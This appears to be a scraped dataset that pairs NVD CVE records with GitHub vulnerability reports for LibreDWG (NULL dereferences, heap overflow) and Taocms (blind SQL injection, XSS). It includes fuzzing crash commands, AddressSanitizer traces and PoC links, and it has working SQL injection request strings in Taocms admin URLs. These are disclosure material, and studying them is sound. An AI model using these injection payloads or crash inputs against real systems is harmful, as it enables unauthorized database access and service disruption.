Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==11927==ABORTING
### Images
[poc.zip](https://github.com/ImageMagick/ImageMagick/files/7489944/poc.zip)
| heap-use-after-free in magick at dcm.c RelinquishDCMMemory | https://api.github.com/repos/ImageMagick/ImageMagick/issues/4446/comments | 5 | 2021-11-06T05:20:44Z | 2021-11-23T07:52:32Z | https://github.com/ImageMagick/ImageMagick/issues/4446 | 1,046,416,827 | 4,446 |
CVE-2021-28236 | 2021-12-02T22:15:08.893 | LibreDWG v0.12.3 was discovered to contain a NULL pointer dereference via out_dxfb.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/324"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.12.3:*:*:*:*:*:*:*",
"matchCriteriaId": "EDE60CD4-CABF-4AE6-B8D1-D93460C11445",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/LibreDWG/libredwg/issues/324 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | I found four NULL dereference bugs in the current master (5d2c75f).
# Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure
# bug 1 in out_dxfb.c:1902
## Command
`./dwg2dxf -o ./fuzz_out -b -y ./poc1`
## ASAN report
```
➜ ./dwg2dxf -o ./fuzz_out -b -y ./poc1
Reading DWG file ./poc1
Warning: checksum: 0x27c51243 (calculated) mismatch
ERROR: Skip section AcDb:FileDepList with size 8 > 0 * 128
ERROR: obj_string_stream overflow, bitsize 96 => 96
ERROR: Invalid object handle 10.1.1 at pos @4.2
ERROR: bit_read_RC buffer overflow at 12
ERROR: bit_read_RC buffer overflow at 12
ERROR: bit_read_RC buffer overflow at 12
ERROR: bit_read_RC buffer overflow at 12 >= 12
ERROR: bit_read_BL: unexpected 2-bit code: '11'
ERROR: bit_read_RC buffer overflow at 12
ERROR: Invalid CMC method 0x0 ignored
ERROR: bit_advance_position buffer overflow at pos 11.7, size 12, advance by 2
ERROR: bit_read_BD buffer overflow at 12 >= 12
ERROR: Invalid BD identifier_height
Warning: check_CRC mismatch 22-38 = 16: 401C <=> 0B9D
Warning: Unstable Class object 502 TABLESTYLE (0xfff) 42/0
Warning: TODO TABLESTYLE r2010+ missing fields
Warning: Unstable Class object 503 MATERIAL (0x481) 45/0
Warning: Unstable Class object 503 MATERIAL (0x481) 46/0
Warning: Unstable Class object 503 MATERIAL (0x481) 47/0
Warning: Ignore invalid handleoff (@390)
ERROR: bit_read_RC buffer overflow at 174
ERROR: bit_read_RC buffer overflow at 171
ERROR: bit_read_RC buffer overflow at 973
ERROR: bit_read_RC buffer overflow at 284
ERROR: bit_read_RC buffer overflow at 284
ERROR: Some section size or address out of bounds
ERROR: Failed to read uncompressed Preview section
Warning: Skip empty section 0 AcDb:Template
ERROR: Template section not found
ERROR: Invalid num_segidx
Warning: Object handle not found, 2/2 in 150 objects
Warning: Object handle not found, 2/2 in 150 objects
Warning: Object handle not found, 2/2 in 150 objects
Writing DXF file ./fuzz_out as r14
ASAN:DEADLYSIGNAL
=================================================================
==17991==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000038 (pc 0x7ffff4cf2b1b bp 0x7fffffffc9c0 sp 0x7fffffff8450 T0)
==17991==The signal is caused by a READ memory access.
==17991==Hint: address points to the zero page.
#0 0x7ffff4cf2b1a in dxfb_tables_write /home/yuan/afl-target/libredwg-asan/src/out_dxfb.c:1902
#1 0x7ffff4d06d16 in dwg_write_dxfb /home/yuan/afl-target/libredwg-asan/src/out_dxfb.c:2312
#2 0x5555555589a1 in main /home/yuan/afl-target/libredwg-asan/programs/dwg2dxf.c:336
#3 0x7ffff1e6bbf6 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21bf6)
#4 0x555555556a89 in _start (/home/yuan/afl-target/libredwg-asan/programs/.libs/dwg2dxf+0x2a89)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/yuan/afl-target/libredwg-asan/src/out_dxfb.c:1902 in dxfb_tables_write
==17991==ABORTING
```
# bug 2 in out_dxfb.c:1924
## Command
`./dwg2dxf -o ./fuzz_out -b -y ./poc2`
## ASAN report
```
➜ ./dwg2dxf -o ./fuzz_out -b -y ./poc2
Reading DWG file ./poc2
Warning: checksum: 0x27c51243 (calculated) mismatch
ERROR: Skip section AcDb:FileDepList with size 8 > 0 * 128
ERROR: obj_string_stream overflow, bitsize 4294965675 => 88
ERROR: Invalid EED size 8770 > 11
ERROR: bit_read_RC buffer overflow at 11
ERROR: bit_read_RC buffer overflow at 11
ERROR: bit_read_RC buffer overflow at 11
ERROR: bit_read_RC buffer overflow at 11
ERROR: bit_read_RC buffer overflow at 11
ERROR: bit_read_RC buffer overflow at 11
ERROR: bit_read_RC buffer overflow at 11
ERROR: bit_read_RC buffer overflow at 11
ERROR: bit_read_RC buffer overflow at 11
ERROR: bit_read_RC buffer overflow at 11
ERROR: bit_read_RC buffer overflow at 11
ERROR: bit_read_RC buffer overflow at 11
ERROR: bit_read_RC buffer overflow at 11
ERROR: bit_read_RC buffer overflow at 11
ERROR: bit_advance_position buffer overflow at pos 10.7, size 11, advance by 2
ERROR: bit_read_BB buffer overflow at 11 >= 11
ERROR: bit_read_BD buffer overflow at 11 >= 11
ERROR: bit_read_B buffer overflow at 11 >= 11
ERROR: bit_read_BB buffer overflow at 11 >= 11
ERROR: bit_read_BD buffer overflow at 11 >= 11
ERROR: bit_read_RC buffer overflow at 11 >= 11
ERROR: bit_read_RD buffer overflow at 11 >= 11
ERROR: Invalid RD oblique_angle
Warning: check_CRC mismatch 39-54 = 15: C16F <=> 0D90
Warning: Unstable Class object 502 TABLESTYLE (0xfff) 42/0
Warning: TODO TABLESTYLE r2010+ missing fields
Warning: Unstable Class object 503 MATERIAL (0x481) 45/0
Warning: Unstable Class object 503 MATERIAL (0x481) 46/0
Warning: Unstable Class object 503 MATERIAL (0x481) 47/0
Warning: Ignore invalid handleoff (@390)
ERROR: bit_read_RC buffer overflow at 174
ERROR: bit_read_RC buffer overflow at 171
ERROR: bit_read_RC buffer overflow at 973
ERROR: bit_read_RC buffer overflow at 284
ERROR: bit_read_RC buffer overflow at 284
ERROR: Some section size or address out of bounds
ERROR: Failed to read uncompressed Preview section
Warning: Skip empty section 0 AcDb:Template
ERROR: Template section not found
ERROR: Invalid num_segidx
Warning: Object handle not found, 3/3 in 150 objects
Warning: Object handle not found, 3/3 in 150 objects
Warning: Object handle not found, 3/3 in 150 objects
Writing DXF file ./fuzz_out
ERROR: Unhandled VALUE_INT code 0
ASAN:DEADLYSIGNAL
=================================================================
==18068==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000038 (pc 0x7ffff4cf4e7f bp 0x7fffffffc9e0 sp 0x7fffffff8470 T0)
==18068==The signal is caused by a READ memory access.
==18068==Hint: address points to the zero page.
#0 0x7ffff4cf4e7e in dxfb_tables_write /home/yuan/afl-target/libredwg-asan/src/out_dxfb.c:1924
#1 0x7ffff4d06d16 in dwg_write_dxfb /home/yuan/afl-target/libredwg-asan/src/out_dxfb.c:2312
#2 0x5555555589a1 in main /home/yuan/afl-target/libredwg-asan/programs/dwg2dxf.c:336
#3 0x7ffff1e6bbf6 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21bf6)
#4 0x555555556a89 in _start (/home/yuan/afl-target/libredwg-asan/programs/.libs/dwg2dxf+0x2a89)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/yuan/afl-target/libredwg-asan/src/out_dxfb.c:1924 in dxfb_tables_write
==18068==ABORTING
```
# bug 3 in out_dxfb.c:1872
## Command
`./dwg2dxf -o ./fuzz_out -b -y poc3`
## ASAN report
```
➜ ./dwg2dxf -o ./fuzz_out -b -y poc3
Reading DWG file poc3
Warning: checksum: 0x27c51243 (calculated) mismatch
ERROR: Skip section AcDb:FileDepList with size 8 > 0 * 128
ERROR: Invalid preview size 18496. Need min. 18496 bits for TF, have 76 for RAY.
ERROR: bit_read_RC buffer overflow at 13
ERROR: bit_read_RC buffer overflow at 13
ERROR: bit_read_RC buffer overflow at 13
ERROR: bit_read_RC buffer overflow at 13
ERROR: bit_read_RC buffer overflow at 13
ERROR: bit_read_RC buffer overflow at 13
ERROR: bit_read_RC buffer overflow at 13
ERROR: bit_read_RC buffer overflow at 13
ERROR: bit_read_RC buffer overflow at 13
ERROR: bit_read_RC buffer overflow at 13
ERROR: bit_read_BD buffer overflow at 13 >= 13
ERROR: bit_read_BB buffer overflow at 13 >= 13
ERROR: bit_read_BD buffer overflow at 13 >= 13
ERROR: bit_read_BB buffer overflow at 13 >= 13
ERROR: bit_read_BD buffer overflow at 13 >= 13
ERROR: Invalid 3BD vector
Warning: check_CRC mismatch 55-71 = 16: 1ECF <=> 9AC1
Warning: Unstable Class object 502 TABLESTYLE (0xfff) 42/0
Warning: TODO TABLESTYLE r2010+ missing fields
Warning: Unstable Class object 503 MATERIAL (0x481) 45/0
Warning: Unstable Class object 503 MATERIAL (0x481) 46/0
Warning: Unstable Class object 503 MATERIAL (0x481) 47/0
Warning: Ignore invalid handleoff (@390)
ERROR: bit_read_RC buffer overflow at 174
ERROR: bit_read_RC buffer overflow at 171
ERROR: bit_read_RC buffer overflow at 973
ERROR: bit_read_RC buffer overflow at 284
ERROR: bit_read_RC buffer overflow at 284
ERROR: Some section size or address out of bounds
ERROR: Failed to read uncompressed Preview section
Warning: Skip empty section 0 AcDb:Template
ERROR: Template section not found
ERROR: Invalid num_segidx
Writing DXF file ./fuzz_out
ASAN:DEADLYSIGNAL
=================================================================
==18124==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000038 (pc 0x7ffff4cf068d bp 0x7fffffffc9e0 sp 0x7fffffff8470 T0)
==18124==The signal is caused by a READ memory access.
==18124==Hint: address points to the zero page.
#0 0x7ffff4cf068c in dxfb_tables_write /home/yuan/afl-target/libredwg-asan/src/out_dxfb.c:1872
#1 0x7ffff4d06d16 in dwg_write_dxfb /home/yuan/afl-target/libredwg-asan/src/out_dxfb.c:2312
#2 0x5555555589a1 in main /home/yuan/afl-target/libredwg-asan/programs/dwg2dxf.c:336
#3 0x7ffff1e6bbf6 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21bf6)
#4 0x555555556a89 in _start (/home/yuan/afl-target/libredwg-asan/programs/.libs/dwg2dxf+0x2a89)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/yuan/afl-target/libredwg-asan/src/out_dxfb.c:1872 in dxfb_tables_write
==18124==ABORTING
```
# bug 4 in out_dxfb.c:1944
## Command
`./dwg2dxf -o ./fuzz_out -b -y --as r12 poc4`
## ASAN report
```
➜ ./dwg2dxf -o ./fuzz_out -b -y --as r12 poc4
Reading DWG file poc4
Warning: checksum: 0x27c51243 (calculated) mismatch
ERROR: Skip section AcDb:FileDepList with size 8 > 0 * 128
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_RC buffer overflow at 6
ERROR: bit_read_BD buffer overflow at 6 >= 6
ERROR: bit_read_BB buffer overflow at 6 >= 6
ERROR: bit_read_BD buffer overflow at 6 >= 6
ERROR: bit_read_BB buffer overflow at 6 >= 6
ERROR: bit_read_BD buffer overflow at 6 >= 6
ERROR: Invalid 3BD view_target
Warning: check_CRC mismatch 73-82 = 9: 89F5 <=> 46F4
Warning: Unstable Class object 502 TABLESTYLE (0xfff) 42/0
Warning: TODO TABLESTYLE r2010+ missing fields
Warning: Unstable Class object 503 MATERIAL (0x481) 45/0
Warning: Unstable Class object 503 MATERIAL (0x481) 46/0
Warning: Unstable Class object 503 MATERIAL (0x481) 47/0
Warning: Ignore invalid handleoff (@390)
ERROR: bit_read_RC buffer overflow at 174
ERROR: bit_read_RC buffer overflow at 171
ERROR: bit_read_RC buffer overflow at 973
ERROR: bit_read_RC buffer overflow at 284
ERROR: bit_read_RC buffer overflow at 284
ERROR: Some section size or address out of bounds
ERROR: Failed to read uncompressed Preview section
Warning: Skip empty section 0 AcDb:Template
ERROR: Template section not found
ERROR: Invalid num_segidx
Writing DXF file ./fuzz_out as r12
ERROR: Unhandled VALUE_INT code 7
ASAN:DEADLYSIGNAL
=================================================================
==18183==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000038 (pc 0x7ffff4cf71e3 bp 0x7fffffffc9c0 sp 0x7fffffff8450 T0)
==18183==The signal is caused by a READ memory access.
==18183==Hint: address points to the zero page.
#0 0x7ffff4cf71e2 in dxfb_tables_write /home/yuan/afl-target/libredwg-asan/src/out_dxfb.c:1944
#1 0x7ffff4d06d16 in dwg_write_dxfb /home/yuan/afl-target/libredwg-asan/src/out_dxfb.c:2312
#2 0x5555555589a1 in main /home/yuan/afl-target/libredwg-asan/programs/dwg2dxf.c:336
#3 0x7ffff1e6bbf6 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21bf6)
#4 0x555555556a89 in _start (/home/yuan/afl-target/libredwg-asan/programs/.libs/dwg2dxf+0x2a89)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/yuan/afl-target/libredwg-asan/src/out_dxfb.c:1944 in dxfb_tables_write
==18183==ABORTING
```
# All poc
[poc.zip](https://github.com/LibreDWG/libredwg/files/6074852/poc.zip)
| Four NULL dereference in out_dxfb.c | https://api.github.com/repos/LibreDWG/libredwg/issues/324/comments | 1 | 2021-03-03T09:19:26Z | 2021-03-03T17:02:46Z | https://github.com/LibreDWG/libredwg/issues/324 | 820,916,089 | 324 |
CVE-2021-28237 | 2021-12-02T22:15:08.943 | LibreDWG v0.12.3 was discovered to contain a heap-buffer overflow via decode_preR13. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/325"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.12.3:*:*:*:*:*:*:*",
"matchCriteriaId": "EDE60CD4-CABF-4AE6-B8D1-D93460C11445",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/LibreDWG/libredwg/issues/325 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | I found a heap buffer overflow in the current master (8072563).
# Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure
# Command
`./dwgread ./poc`
# ASAN report
```
➜ ./dwgread ./poc
ERROR: This version of LibreDWG is only capable of decoding version r13-r2018 (code: AC1012-AC1032) DWG files.
We don't decode many entities and no blocks yet.
ERROR: offset -39
ERROR: offset -85
=================================================================
==12538==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6120000001c8 at pc 0x7ffff29b78be bp 0x7fffffffa8e0 sp 0x7fffffffa8d0
WRITE of size 8 at 0x6120000001c8 thread T0
#0 0x7ffff29b78bd in decode_preR13_section /home/yuan/afl-target/libredwg-asan/src/decode.c:470
#1 0x7ffff2a26e90 in decode_preR13 /home/yuan/afl-target/libredwg-asan/src/decode.c:744
#2 0x7ffff29a43e9 in dwg_decode /home/yuan/afl-target/libredwg-asan/src/decode.c:235
#3 0x7ffff297afa4 in dwg_read_file /home/yuan/afl-target/libredwg-asan/src/dwg.c:253
#4 0x5555555576f3 in main /home/yuan/afl-target/libredwg-asan/programs/dwgread.c:251
#5 0x7ffff1f52bf6 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21bf6)
#6 0x5555555562a9 in _start (/home/yuan/afl-target/libredwg-asan/programs/.libs/dwgread+0x22a9)
Address 0x6120000001c8 is a wild pointer.
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/yuan/afl-target/libredwg-asan/src/decode.c:470 in decode_preR13_section
Shadow bytes around the buggy address:
0x0c247fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c247fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c247fff8000: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c247fff8010: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c247fff8020: 00 00 00 00 00 00 00 00 00 00 00 00 00 fa fa fa
=>0x0c247fff8030: fa fa fa fa fa fa fa fa fa[fa]fa fa fa fa fa fa
0x0c247fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c247fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c247fff8060: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c247fff8070: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c247fff8080: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==12538==ABORTING
```
# POC
[poc.zip](https://github.com/LibreDWG/libredwg/files/6080842/poc.zip)
| Heap-buffer-overflow in decode_preR13 line 470 | https://api.github.com/repos/LibreDWG/libredwg/issues/325/comments | 2 | 2021-03-04T04:20:26Z | 2021-03-08T09:50:24Z | https://github.com/LibreDWG/libredwg/issues/325 | 821,736,833 | 325 |
CVE-2021-25783 | 2021-12-02T23:15:07.557 | Taocms v2.5Beta5 was discovered to contain a blind SQL injection vulnerability via the function Article Search. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/taogogo/taocms/issues/5"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:taogogo:taocms:2.5:beta5:*:*:*:*:*:*",
"matchCriteriaId": "F6BB739F-F7D1-4F9A-A6F4-6D7AB4B05E0B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/taogogo/taocms/issues/5 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"taogogo",
"taocms"
] | First, we enter the background and use the column administrator admin1 we created:

We click in order and grab packets:


There is a SQL blind injection vulnerability in the location of name:


POC:/admin/admin.php?name=s%"+and+"sca%"="&cat=0&status=&action=cms&ctrl=lists&submit=%E6%9F%A5%E8%AF%A2
| There is SQL blind injection at "Article search"(Column administrator authority) | https://api.github.com/repos/taogogo/taocms/issues/5/comments | 1 | 2021-01-05T06:47:47Z | 2021-03-03T17:02:31Z | https://github.com/taogogo/taocms/issues/5 | 778,638,021 | 5 |
CVE-2021-25784 | 2021-12-02T23:15:07.600 | Taocms v2.5Beta5 was discovered to contain a blind SQL injection vulnerability via the function Edit Article. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/taogogo/taocms/issues/4"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:taogogo:taocms:2.5:beta5:*:*:*:*:*:*",
"matchCriteriaId": "F6BB739F-F7D1-4F9A-A6F4-6D7AB4B05E0B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/taogogo/taocms/issues/4 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"taogogo",
"taocms"
] | First, we enter the background and use the column administrator admin1 we created:

We click in order and grab packets:


There is a blind SQL injection vulnerability in the location of id:



poc:/admin/admin.php?action=cms&id=30+and+1=3&ctrl=edit | There is SQL blind injection at "Edit article"(Column administrator authority) | https://api.github.com/repos/taogogo/taocms/issues/4/comments | 1 | 2021-01-05T06:45:53Z | 2021-03-03T17:02:19Z | https://github.com/taogogo/taocms/issues/4 | 778,636,941 | 4 |
CVE-2021-25785 | 2021-12-02T23:15:07.643 | Taocms v2.5Beta5 was discovered to contain a cross-site scripting (XSS) vulnerability via the component Management column. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/taogogo/taocms/issues/3"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:taogogo:taocms:2.5:beta5:*:*:*:*:*:*",
"matchCriteriaId": "F6BB739F-F7D1-4F9A-A6F4-6D7AB4B05E0B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/taogogo/taocms/issues/3 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"taogogo",
"taocms"
] | First, we enter the background and use the column administrator admin1 we created:

Let's click "add article" on the left:
http://target/admin/admin.php?action=frame&ctrl=iframes

Wow!

POC:
/admin/admin.php
